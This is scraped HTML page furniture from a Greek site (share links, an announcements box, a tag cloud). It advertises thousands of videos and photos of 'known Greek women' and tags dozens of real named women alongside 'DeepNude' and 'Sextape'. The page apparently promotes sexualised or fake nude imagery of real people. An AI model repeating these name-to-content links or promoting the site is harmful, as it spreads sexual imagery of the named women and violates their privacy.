href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" 